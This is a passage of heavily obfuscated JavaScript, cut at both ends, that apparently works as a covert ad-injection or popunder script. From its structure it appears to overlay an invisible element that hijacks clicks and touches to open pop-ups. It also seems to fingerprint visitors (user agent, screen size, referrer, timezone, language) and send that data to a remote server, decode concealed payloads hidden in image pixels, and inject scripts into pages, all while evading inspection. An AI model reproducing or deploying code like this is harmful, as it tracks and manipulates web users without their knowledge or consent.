u,i,t,o,n,c=$.x,a=$.$(),d=!$.x,s=r[$.y],v=Object[$.df]&&Object[$.df](r);break;}}}break;case $.CC:function l(n){delete a[n];}break;case $.BD:$.Cs;break;}}}($.Ct==typeof self?void $.BD===n?this:n:self);}[$.CA](t,r($.gC),r($.gv)));},function(n,t){for($._Cy=$.BD;$._Cy<$.GD;$._Cy+=$.x){switch($._Cy){case $.GE:function y(){}break;case $.DD:!function(){for($._BF=$.BD;$._BF<$.CC;$._BF+=$.x){switch($._BF){case $.x:try{e=$.Fv==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fv==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.GB:function w(){if(!s){for($._Cr=$.BD;$._Cr<$.DD;$._Cr+=$.x){switch($._Cr){case $.Cg:a=null,s=!$.x,function(t){for($._Cf=$.BD;$._Cf<$.Cg;$._Cf+=$.x){switch($._Cf){case $.CC:try{e(t);}catch(n){try{return e[$.CA](null,t);}catch(n){return e[$.CA](this,t);}}break;case $.x:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.x:s=!$.BD;break;case $.CC:for(var t=d[$.Hc];t;){for($._CI=$.BD;$._CI<$.CC;$._CI+=$.x){switch($._CI){case $.x:v=-$.x,t=d[$.Hc];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Hg]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cg:function f(t){for($._By=$.BD;$._By<$.Cg;$._By+=$.x){switch($._By){case $.CC:try{return r(t,$.BD);}catch(n){try{return r[$.CA](null,t,$.BD);}catch(n){return r[$.CA](this,t,$.BD);}}break;case $.x:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Gb:function m(n,t){this[$.af]=n,this[$.ag]=t;}break;case $.GJ:var a,d=[],s=!$.x,v=-$.x;break;case $.CC:function c(){throw new Error($.Hm);}break;case $.x:function o(){throw new Error($.Hl);}break;case $.Gc:i[$.Ej]=function(n){for($._CD=$.BD;$._CD<$.Cg;$._CD+=$.x){switch($._CD){case $.CC:d[$.bg](new m(n,t)),$.x!==d[$.Hc]||s||f(w);break;case $.x:if($.x<arguments[$.Hc])for(var r=$.x;r<arguments[$.Hc];r++)t[r-$.x]=arguments[r];break;case $.BD:var t=new h(arguments[$.Hc]-$.x);break;}}},m[$.CG][$.Hg]=function(){this[$.af][$.Ch](null,this[$.ag]);},i[$.Ek]=$.El,i[$.El]=!$.BD,i[$.Em]=$.$(),i[$.En]=[],i[$.Eo]=$.Bv,i[$.Ep]=$.$(),i.on=y,i[$.Eq]=y,i[$.Er]=y,i[$.Es]=y,i[$.Et]=y,i[$.Eu]=y,i[$.Ev]=y,i[$.Ew]=y,i[$.Ex]=y,i[$.Ey]=function(n){return[];},i[$.Ez]=function(n){throw new Error($.bb);},i[$.FA]=function(){return $.aE;},i[$.FB]=function(n){throw new Error($.bc);},i[$.FC]=function(){return $.BD;};break;case $.GH:function l(){s&&a&&(s=!$.x,a[$.Hc]?d=a[$.bo](d):v=-$.x,d[$.Hc]&&w());}break;case $.BD:var r,e,i=n[$.Bx]=$.$();break;}}},function(n,t,r){for($._Dw=$.BD;$._Dw<$.DD;$._Dw+=$.x){switch($._Dw){case $.Cg:function d(n,t){try{for($._Bf=$.BD;$._Bf<$.CC;$._Bf+=$.x){switch($._Bf){case $.x:return n[$.ap](r)+o;break;case $.BD:var r=n[$.bf](function(n){return-$.x<n[$.ap](t);})[$.dj]();break;}}}catch(n){return $.BD;}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.qn=function(n){for($._i=$.BD;$._i<$.CC;$._i+=$.x){switch($._i){case $.x:return $.x;break;case $.BD:{for($._g=$.BD;$._g<$.CC;$._g+=$.x){switch($._g){case $.x:if(i[$.Je](n))return $.CC;break;case $.BD:if(u[$.Je](n))return $.Cg;break;}}}break;}}},t.Pn=function(n){return d(c,n);},t.En=function(n){return d(f,n[$.ch]());},t.Tn=function(n){return d(a,n);},t.Mn=function(n){return n[$.Hk]($.aE)[$.CB]($.x)[$.bf](function(n){return n;})[$.dj]()[$.Hk]($.cr)[$.CB](-$.CC)[$.Bu]($.cr)[$.fI]()[$.Hk]($.Bv)[$.cl](function(n,t){return n+($.BD,e[$.Dt])(t);},$.BD)%$.GH+$.x;};break;case $.CC:var e=r($.Cg),u=new j($.Gn,$.CD),i=new j($.Go,$.CD),o=$.CC,c=[[$.FD],[$.FE,$.FF,$.FG],[$.FH,$.FI],[$.FJ,$.Fa,$.Fb],[$.Fc,$.Fd]],f=[[$.Fe],[-$.Fw],[-$.Fx],[-$.Fy,-$.Fz],[$.Ff,$.FG,-$.Fe,-$.GA]],a=[[$.Fg],[$.Fh],[$.Fi],[$.Fj],[$.Fk]];break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._o=$.BD;$._o<$.GH;$._o+=$.x){switch($._o){case $.GJ:f[$.Fm]=($.BD,i.Xn)(o.C,d),a[$.Fm]=o.I,window[$.B]($.HJ,($.BD,i.Ln)(f,e.Sn,u.Z)),window[$.B]($.HJ,($.BD,i.Ln)(a,e.Sn,$.x));break;case $.CC:var e=r($.DD),u=r($.x),i=r($.Gb),o=r($.BD),c=t.nn=$.$(),f=t[$.Hb]=$.$(),a=t[$.Fl]=$.$();break;case $.Cg:c[$.Fm]=o.N,window[$.B]($.HJ,($.BD,i.Ln)(c,e.Sn,$.x));break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Fl]=t[$.Hb]=t.nn=void $.BD;break;case $.DD:var d=c[$.Hc]*u.Z;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._EA=$.BD;$._EA<$.GJ;$._EA+=$.x){switch($._EA){case $.Cg:var a=void $.BD,d=void $.BD,s=!$.x,v=!$.x,l=b(c.S),w=[$.Dn,$.Do,$.Dp,$.Dq,$.Dr];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Bt=function(r){for($._Du=$.BD;$._Du<$.Cg;$._Du+=$.x){switch($._Du){case $.CC:var n,t,e;break;case $.x:v=r===c.e,(a=document[$.A]($.Js))[$.l][$.dn]=$.dt,n=a,t=d=function(n){if(!s){for($._Dj=$.BD;$._Dj<$.Cg;$._Dj+=$.x){switch($._Dj){case $.CC:t&&r===c.a?($.BD,u[$.Fo])(r):t&&r===c.e&&q(function(){t[$.gD]||($.BD,u[$.Fo])(r);},$.JA);break;case $.x:var t=($.BD,o[$.Cj])($.Hf+l+$.fe+r+$.fh);break;case $.BD:n[$.eJ](),n[$.ea](),h();break;}}}},e=!f[$.Ft]&&f[$.Hn]<$.dp,n[$.B]?(f[$.Ho]||(f[$.Hn]&&!f[$.Fq]?n[$.B]($.Dn,t,!$.BD):!f[$.Fs]&&!f[$.Fr]||f[$.Fq]?(n[$.B]($.Do,t,!$.BD),n[$.B]($.Dp,t,!$.BD)):n[$.B]($.Do,t,!$.BD)),e?f[$.Ho]?n[$.B]($.Dq,t,!$.BD):n[$.B]($.Dr,t,!$.BD):f[$.Ho]&&n[$.B]($.Do,t,!$.BD)):document[$.ge]&&n[$.ge]($.HD,t),document[$.bF][$.Bt](a),s=!$.x;break;case $.BD:if(!($.BD,u[$.Fn])(r)||v)return;break;}}},t.It=h,t.Tt=function(){return void $.BD===d;},t.Nt=function(n){l=n;};break;case $.DD:function h(){for($._Bd=$.BD;$._Bd<$.CC;$._Bd+=$.x){switch($._Bd){case $.x:s=!$.BD;break;case $.BD:try{w[$.k](function(n){window[$.C](n,d,!$.BD),window[$.C](n,d,!$.x);}),a&&document[$.bF][$.bl](a),d=void $.BD;}catch(n){}break;}}}break;case $.CC:var e,u=r($.Gp),i=r($.Gq),o=(e=i)&&e[$.Cd]?e:$.$($.Cj,e),c=r($.BD),f=r($.Gr);break;case $.BD:$.Cs;break;}}},function(n,r,u){for($._Ey=$.BD;$._Ey<$.Gb;$._Ey+=$.x){switch($._Ey){case $.GB:window[c]||(window[c]=$.$());break;case $.Cg:r.Ct=function(){for($._Bi=$.BD;$._Bi<$.GJ;$._Bi+=$.x){switch($._Bi){case $.Cg:if(o&&c)return!$.BD;break;case $.x:if(r+v<new e()[$.cf]())return _(new e()[$.cf](),$.BD,$.BD),$.BD<d.v;break;case $.DD:return!$.x;break;case $.CC:var o=i<d.v,c=u+l<new e()[$.cf]();break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.x],i=t[$.CC];break;}}},r.zt=function(){for($._m=$.BD;$._m<$.CC;$._m+=$.x){switch($._m){case $.x:_(r,new e()[$.cf](),u+$.x);break;case $.BD:var n=y(),t=f(n,$.Cg),r=t[$.BD],u=t[$.CC];break;}}},r[$.Fn]=function(n){for($._BH=$.BD;$._BH<$.CC;$._BH+=$.x){switch($._BH){case $.x:return!$.BD;break;case $.BD:try{for($._z=$.BD;$._z<$.CC;$._z+=$.x){switch($._z){case $.x:if(u)return new e()[$.cf]()>m(u,$.Gc);break;case $.BD:var r=$.Bv+o+n,u=w[r]||t[r];break;}}}catch(n){}break;}}},r[$.Fo]=function(n){for($._t=$.BD;$._t<$.DD;$._t+=$.x){switch($._t){case $.Cg:try{w[u]=r;}catch(n){}break;case $.x:window[c][n]=!$.BD;break;case $.CC:try{t[u]=r;}catch(n){}break;case $.BD:var r=new e()[$.cf]()+$.DI,u=$.Bv+o+n;break;}}};break;case $.GJ:function y(){for($._u=$.BD;$._u<$.GJ;$._u+=$.x){switch($._u){case $.Cg:var r=n[$.Hk](a.X),u=f(r,$.Cg),i=u[$.BD],o=u[$.x],c=u[$.CC];break;case $.x:try{n=t[s]||$.Bv;}catch(n){}break;case $.DD:return[m(i,$.Gc)||new e()[$.cf](),m(c,$.Gc)||$.BD,m(o,$.Gc)||$.BD];break;case $.CC:try{n||(n=w[s]||$.Bv);}catch(n){}break;case $.BD:var n=void $.BD;break;}}}break;case $.CC:var f=function(n,t){for($._Es=$.BD;$._Es<$.Cg;$._Es+=$.x){switch($._Es){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._En=$.BD;$._En<$.Cg;$._En+=$.x){switch($._En){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function _(n,r,e){for($._n=$.BD;$._n<$.Cg;$._n+=$.x){switch($._n){case $.CC:try{w[s]=u;}catch(n){}break;case $.x:try{t[s]=u;}catch(n){}break;case $.BD:var u=[n,e,r][$.Bu](a.X);break;}}}break;case $.DD:var i=u($.Gs),a=u($.x),d=u($.BD),o=$.DJ,s=$.Fp+d.e+$.az,c=$.Da,v=d.w*i.Rt,l=d.h*i.Dt;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Cg;$._H+=$.x){switch($._H){case $.CC:t.Dt=$.JA,t.Rt=$.JB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(t,r,e){for($._y=$.BD;$._y<$.DD;$._y+=$.x){switch($._y){case $.Cg:r[$.Fq]=c||f,r[$.Fr]=new RegExp($.Id,$.Bv)[$.Je](u),r[$.Fs]=new RegExp($.Ie,$.If)[$.Je](u),r[$.Ft]=new RegExp($.Jk,$.CD)[$.Je](u)&&new RegExp($.bu,$.CD)[$.Je](u);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD));break;case $.CC:var u=n[$.Gt],i=u[$.Hh](new RegExp($.aB,$.Bv))||[],o=u[$.Hh](new RegExp($.aC,$.Bv))||[],c=(r[$.Hn]=m(i[$.x],$.Gc)||m(o[$.x],$.Gc),r[$.Ho]=new RegExp($.am,$.Bv)[$.Je](u)),f=r[$.Hd]=new RegExp($.Gn,$.CD)[$.Je](u);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Ee=$.BD;$._Ee<$.GJ;$._Ee+=$.x){switch($._Ee){case $.Cg:function i(n){for($._Eb=$.BD;$._Eb<$.CC;$._Eb+=$.x){switch($._Eb){case $.x:i!==l&&i!==w||(t===h?(d[$.dD]=m,d[$.ec]=v.O,d[$.dH]=v.e,d[$.ed]=v.a):t!==_||!o||f&&!a||(d[$.dD]=b,d[$.dF]=o,($.BD,s.Ot)(r,c,u,e)[$.cp](function(n){for($._Di=$.BD;$._Di<$.CC;$._Di+=$.x){switch($._Di){case $.x:t[$.dD]=g,t[$.dC]=r,t[$.dF]=o,t[$.bm]=n,j(i,t);break;case $.BD:var t=$.$();break;}}})[$.fa](function(n){for($._EF=$.BD;$._EF<$.CC;$._EF+=$.x){switch($._EF){case $.x:t[$.dD]=p,t[$.dC]=r,t[$.dF]=o,t[$.dI]=n&&n[$.HJ],j(i,t);break;case $.BD:var t=$.$();break;}}})),d[$.dD]&&j(i,d));break;case $.BD:var r=n&&n[$.bm]&&n[$.bm][$.dC],t=n&&n[$.bm]&&n[$.bm][$.dD],e=n&&n[$.bm]&&n[$.bm][$.c],u=n&&n[$.bm]&&n[$.bm][$.dE],i=n&&n[$.bm]&&n[$.bm][$.aD],o=n&&n[$.bm]&&n[$.bm][$.dF],c=n&&n[$.bm]&&n[$.bm][$.dG],f=n&&n[$.bm]&&n[$.bm][$.dH],a=f===v.e||f===v.a,d=$.$();break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(){for($._BG=$.BD;$._BG<$.CC;$._BG+=$.x){switch($._BG){case $.x:window[$.B]($.HJ,i);break;case $.BD:try{(e=new y(l))[$.B]($.HJ,i),(u=new y(w))[$.B]($.HJ,i);}catch(n){}break;}}};break;case $.DD:function j(n,t){for($._s=$.BD;$._s<$.CC;$._s+=$.x){switch($._s){case $.x:window[$.aA](t,$.aq);break;case $.BD:switch(t[$.aD]=n){case w:u[$.aA](t);break;case l:default:e[$.aA](t);}break;}}}break;case $.CC:var s=r($.Gm),v=r($.BD),l=$.Db,w=$.Dc,h=$.Dd,m=$.De,_=$.Df,b=$.Dg,p=$.Dh,g=$.Di,e=void $.BD,u=void $.BD;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._FC=$.BD;$._FC<$.GB;$._FC+=$.x){switch($._FC){case $.GJ:function A(n){return z(b(n)[$.Hk]($.Bv)[$.bJ](function(n){return $.dx+($.Hx+n[$.cE]($.BD)[$.Bw]($.GF))[$.CB](-$.CC);})[$.Bu]($.Bv));}break;case $.CC:var j=$.Fv==typeof Symbol&&$.ax==typeof Symbol[$.an]?function(n){return typeof n;}:function(n){return n&&$.Fv==typeof Symbol&&n[$.fr]===Symbol&&n!==Symbol[$.CG]?$.ax:typeof n;};break;case $.Cg:t.kt=function(n,o){return new v[$.Cj](function(e,u){for($._Ek=$.BD;$._Ek<$.CC;$._Ek+=$.x){switch($._Ek){case $.x:i[$.cz]=n,i[$.dg]=O.Ht,i[$.dD]=O.Lt,i[$.dh]=O.Gt,document[$.Co][$.dq](i,document[$.Co][$.Cf]),i[$.aa]=function(){for($._Ef=$.BD;$._Ef<$.CC;$._Ef+=$.x){switch($._Ef){case $.x:var t,r;break;case $.BD:try{for($._EG=$.BD;$._EG<$.CC;$._EG+=$.x){switch($._EG){case $.x:i[$.Ck][$.bl](i),o===S.zn?e(x(n)):e(A(n));break;case $.BD:var n=(t=i[$.cz],((r=h[$.CG][$.CB][$.CA](document[$.fs])[$.bf](function(n){return n[$.cz]===t;})[$.bs]()[$.gI])[$.BD][$.gJ][$.fx]($.gb)?r[$.BD][$.l][$.gf]:r[$.CC][$.l][$.gf])[$.CB]($.x,-$.x));break;}}}catch(n){u();}break;}}},i[$.Ha]=function(){i[$.Ck][$.bl](i),u();};break;case $.BD:var i=document[$.A](O.Ft);break;}}});},t.xt=function(t,w){return new v[$.Cj](function(v,n){for($._FA=$.BD;$._FA<$.CC;$._FA+=$.x){switch($._FA){case $.x:l[$.dh]=$.dm,l[$.i]=t,l[$.aa]=function(){for($._Eu=$.BD;$._Eu<$.GB;$._Eu+=$.x){switch($._Eu){case $.GJ:var d=c(i[$.Bu]($.Bv)[$.fd]($.BD,u)),s=w===S.zn?x(d):A(d);break;case $.CC:var t=n[$.eu]($.ey);break;case $.Cg:t[$.eg](l,$.BD,$.BD);break;case $.x:n[$.q]=l[$.q],n[$.r]=l[$.r];break;case $.GH:return v(s);break;case $.DD:for(var r=t[$.ev]($.BD,$.BD,l[$.q],l[$.r]),e=r[$.bm],u=e[$.CB]($.BD,$.Gd)[$.bf](function(n,t){return(t+$.x)%$.DD;})[$.au]()[$.cl](function(n,t,r){return n+t*f[$.fb]($.gH,r);},$.BD),i=[],o=$.Gd;o<e[$.Hc];o++)if((o+$.x)%$.DD){for($._Ep=$.BD;$._Ep<$.CC;$._Ep+=$.x){switch($._Ep){case $.x:(w===S.zn||$.Jl<=a)&&i[$.bg](k[$.n](a));break;case $.BD:var a=e[o];break;}}}break;case $.BD:var n=document[$.A]($.ex);break;}}},l[$.Ha]=function(){return n();};break;case $.BD:var l=new Image();break;}}});},t.qt=function(u,i){for($._Eh=$.BD;$._Eh<$.CC;$._Eh+=$.x){switch($._Eh){case $.x:return new v[$.Cj](function(t,r){for($._Ea=$.BD;$._Ea<$.CC;$._Ea+=$.x){switch($._Ea){case $.x:if(e[$.aF](a,u),e[$.dG]=f,e[$.dd]=!$.BD,e[$.aG](S.Bn,c(o(i))),e[$.aa]=function(){for($._DF=$.BD;$._DF<$.CC;$._DF+=$.x){switch($._DF){case $.x:n[$.cj]=e[$.cj],n[$.Di]=f===S.Cn?g[$.fg](e[$.Di]):e[$.Di],$.BD<=[$.bn,$.en][$.ap](e[$.cj])?t(n):r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));break;case $.BD:var n=$.$();break;}}},e[$.Ha]=function(){r(new Error($.fB+e[$.cj]+$.dr+e[$.fi]+$.fm+i));},a===S.Dn){for($._EH=$.BD;$._EH<$.CC;$._EH+=$.x){switch($._EH){case $.x:e[$.aG](S.vn,S.In),e[$.aH](n);break;case $.BD:var n=$.eb===(void $.BD===d?$.Ct:j(d))?g[$.fg](d):d;break;}}}else e[$.aH]();break;case $.BD:var e=new window[$.aw]();break;}}});break;case $.BD:var f=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,a=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,d=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}},t.Pt=function(t,m){for($._Ej=$.BD;$._Ej<$.CC;$._Ej+=$.x){switch($._Ej){case $.x:return new v[$.Cj](function(f,a){for($._Eg=$.BD;$._Eg<$.Cg;$._Eg+=$.x){switch($._Eg){case $.CC:window[$.B]($.HJ,n),s[$.i]=t,(document[$.c]||document[$.bF])[$.Bt](s),w=q(h,O.Xt),l=q(h,O.Ut);break;case $.x:function n(n){for($._Ed=$.BD;$._Ed<$.CC;$._Ed+=$.x){switch($._Ed){case $.x:if(t===d)if(u(w),null===n[$.bm][t]){for($._DG=$.BD;$._DG<$.CC;$._DG+=$.x){switch($._DG){case $.x:r[t]=$.$($.fk,$.fn,$.dC,c(o(m)),$.dE,_,$.c,$.eb===(void $.BD===p?$.Ct:j(p))?g[$.fg](p):p),_===S.Dn&&(r[t][$.fy]=g[$.fg]($.$($.Io,S.In))),s[$.w][$.aA](r,$.aq);break;case $.BD:var r=$.$();break;}}}else{for($._EJ=$.BD;$._EJ<$.Cg;$._EJ+=$.x){switch($._EJ){case $.CC:e[$.cj]=i[$.gc],e[$.Di]=y===S.zn?x(i[$.c]):A(i[$.c]),$.BD<=[$.bn,$.en][$.ap](e[$.cj])?f(e):a(new Error($.fB+e[$.cj]+$.fm+m));break;case $.x:var e=$.$(),i=g[$.ar](b(n[$.bm][t]));break;case $.BD:v=!$.BD,h(),u(l);break;}}}break;case $.BD:var t=Object[$.eH](n[$.bm])[$.bs]();break;}}}break;case $.BD:var d=($.BD,i.vt)(t),s=($.BD,i.lt)(),v=!$.x,l=void $.BD,w=void $.BD,h=function(){try{s[$.Ck][$.bl](s),window[$.C]($.HJ,n),v||a(new Error($.ew));}catch(n){}};break;}}});break;case $.BD:var y=$.CC<arguments[$.Hc]&&void $.BD!==arguments[$.CC]?arguments[$.CC]:S.Cn,_=$.Cg<arguments[$.Hc]&&void $.BD!==arguments[$.Cg]?arguments[$.Cg]:S.Rn,p=$.DD<arguments[$.Hc]&&void $.BD!==arguments[$.DD]?arguments[$.DD]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function x(n){for($._BA=$.BD;$._BA<$.CC;$._BA+=$.x){switch($._BA){case $.x:return new p(t)[$.bJ](function(n,t){return r[$.cE](t);});break;case $.BD:var r=b(n),t=new s(r[$.Hc]);break;}}}break;case $.DD:var e,O=r($.Gu),S=r($.GH),i=r($.Ge),a=r($.GB),v=(e=a)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._c=$.BD;$._c<$.GH;$._c+=$.x){switch($._c){case $.GJ:u[$.l][$.Hi]=i,u[$.l][$.Hj]=o;break;case $.CC:t.Yt=$.JC,t.Ut=$.Ih,t.Xt=$.JD,t.Kt=$.JE,t.Zt=[$.Jm,$.Jn,$.Jo,$.Jp,$.Jq,$.Jr],t.Jt=$.JF,t.$t=$.BA;break;case $.Cg:var e=t.Qt=$.Js,u=t.Vt=document[$.A](e),i=t.Wt=$.ad,o=t.nr=$.ae;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t.tr=$.JG,t.rr=[$.Js,$.Jt,$.IH,$.Ju,$.Jd],t.er=[$.Jv,$.Jw,$.Jx],t.ur=$.Dn,t.ir=$.Dp,t.or=!$.BD,t.cr=!$.x,t.Ft=$.JH,t.Ht=$.JI,t.Gt=$.JJ,t.Lt=$.Ja;break;case $.BD:$.Cs;break;}}},function(r,u,i){for($._Ez=$.BD;$._Ez<$.Gb;$._Ez+=$.x){switch($._Ez){case $.GB:v.lr=$.Dl,v.wr=$.DG,v.hr=$.Jb,v.mr=$.Jc,v.yr=$.Jd,v._r=$.JF;break;case $.Cg:u.St=function(n,r){for($._v=$.BD;$._v<$.CC;$._v+=$.x){switch($._v){case $.x:t[f]=a+$.x,t[o]=new e()[$.cf](),t[c]=$.Bv;break;case $.BD:var u=T(n,r),i=S(u,$.Cg),o=i[$.BD],c=i[$.x],f=i[$.CC],a=m(t[f],$.Gc)||$.BD;break;}}},u.At=function(r,u,i){for($._Cv=$.BD;$._Cv<$.Cg;$._Cv+=$.x){switch($._Cv){case $.CC:var g,j,O,k;break;case $.x:if(t[a]&&!t[d]){for($._Cs=$.BD;$._Cs<$.DD;$._Cs+=$.x){switch($._Cs){case $.Cg:g=p,j=$.be+($.BD,P.$)()+$.fc,O=Object[$.eH](g)[$.bJ](function(n){for($._Cd=$.BD;$._Cd<$.CC;$._Cd+=$.x){switch($._Cd){case $.x:return[n,t][$.Bu]($.fo);break;case $.BD:var t=A(g[n]);break;}}})[$.Bu]($.gB),(k=new window[$.aw]())[$.aF]($.Iu,j,!$.BD),k[$.aG](q.vn,q.Fn),k[$.aH](O);break;case $.x:t[d]=w,t[s]=$.BD;break;case $.CC:var p=$.$($.dz,r,$.eA,_,$.eB,h,$.HH,i,$.eC,w,$.ft,function(){for($._CA=$.BD;$._CA<$.DD;$._CA+=$.x){switch($._CA){case $.Cg:return t[E]=r;break;case $.x:if(n)return n;break;case $.CC:var r=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.BD:var n=t[E];break;}}}(),$.eD,b,$.eE,l,$.eF,v,$.ee,n[$.Gt],$.es,window[$.cD][$.q],$.et,window[$.cD][$.r],$.dE,u||M,$.fA,new e()[$.ch](),$.fC,($.BD,x[$.Cj])(i),$.fD,($.BD,x[$.Cj])(_),$.fE,($.BD,x[$.Cj])(b),$.fF,n[$.dy]||n[$.er]);break;case $.BD:var v=m(t[s],$.Gc)||$.BD,l=m(t[a],$.Gc),w=new e()[$.cf](),h=w-l,y=document,_=y[$.eA],b=window[$.ct][$.cz];break;}}}break;case $.BD:var o=T(r,u),c=S(o,$.Cg),a=c[$.BD],d=c[$.x],s=c[$.CC];break;}}};break;case $.GJ:var E=$.Dj,a=$.Dk,d=$.Dl,s=$.DH,M=$.Dm,v=$.$();break;case $.CC:var S=function(n,t){for($._Et=$.BD;$._Et<$.Cg;$._Et+=$.x){switch($._Et){case $.CC:throw new TypeError($.ac);break;case $.x:if(Symbol[$.an]in Object(n))return function(n,t){for($._Eo=$.BD;$._Eo<$.Cg;$._Eo+=$.x){switch($._Eo){case $.CC:return r;break;case $.x:try{for(var o,c=n[Symbol[$.an]]();!(e=(o=c[$.fp]())[$.fu])&&(r[$.bg](o[$.Jf]),!t||r[$.Hc]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.gg]&&c[$.gg]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.x,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.Jy](n))return n;break;}}};break;case $.x:Object[$.e](u,$.Cd,$.$($.Jf,!$.BD));break;case $.GH:function T(n,t){for($._d=$.BD;$._d<$.CC;$._d+=$.x){switch($._d){case $.x:return[[E,e][$.Bu](r),[E,e,a][$.Bu](r),[E,e,d][$.Bu](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Gc)[$.Bw]($.Bz);break;}}}break;case $.DD:var o,c=i($.Gv),x=(o=c)&&o[$.Cd]?o:$.$($.Cj,o),q=i($.GH),P=i($.CC);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Fc=$.BD;$._Fc<$.GJ;$._Fc+=$.x){switch($._Fc){case $.Cg:function o(n){return n&&n[$.Cd]?n:$.$($.Cj,n);}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Cj]=function(t,r){for($._Fb=$.BD;$._Fb<$.CC;$._Fb+=$.x){switch($._Fb){case $.x:return($.BD,u.Ot)(n,null,null,null)[$.cp](function(n){return(n=n&&$.Di in n?n[$.Di]:n)&&($.BD,i.Et)(c.e,n),n;})[$.fa](function(){return($.BD,i.Mt)(c.e);})[$.cp](function(n){for($._FJ=$.BD;$._FJ<$.CC;$._FJ+=$.x){switch($._FJ){case $.x:n&&(u=n,i=t,o=r,new v[$.Cj](function(n,t){for($._FH=$.BD;$._FH<$.DD;$._FH+=$.x){switch($._FH){case $.Cg:q(function(){return void $.BD!==r&&r[$.Ck][$.bl](r),($.BD,s.$n)(i)?(($.BD,a[$.Dv])($.gk),n()):t();});break;case $.x:var r=void $.BD;break;case $.CC:if(-$.x<[f.ut,f.ot,f.it][$.ap](c.O)){for($._FE=$.BD;$._FE<$.DD;$._FE+=$.x){switch($._FE){case $.Cg:try{w[$.Ck][$.dq](r,w);}catch(n){(document[$.c]||document[$.bF])[$.Bt](r);}break;case $.x:var e=document[$.j](u);break;case $.CC:r[$.aa]=o,r[$.Bt](e),r[$.gl]($.gm,c.e),r[$.gl]($.gn,($.BD,l[$.Cj])(b(c.k)));break;case $.BD:r=document[$.A]($.ba);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dv])($.gh);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.tt?($.BD,e[$.Ds])():b(c.k);break;}}};break;case $.DD:var w=document[$.a];break;case $.CC:var c=r($.BD),f=r($.GD),a=r($.GJ),e=r($.CC),u=r($.Gm),i=r($.GG),s=r($.Gc),v=o(r($.GB)),l=o(r($.Gv));break;case $.BD:$.Cs;break;}}}]);break;case $.GH:try{w=window[$.v];}catch(n){}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,a=document;break;}}})((function(j,k){const a='dblciohnCtdennetpWpianbdtonwebmSetlrEitnngebmfurcoomdCbheanroCnobdyeablppasrisdebIenltybtpsabresmeaFrlfoiabttbnreemmeolvEeeCthaielrdc'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('b');const _=document[a[0]](a[1]);_[a[2]][a[3]]=a[4];document[a[5]][a[6]](_);var f=_[a[7]][a[8]][a[9]];var p=_[a[7]][a[10]];var v=_[a[7]][a[11]];document[a[5]][a[12]](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<608;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return 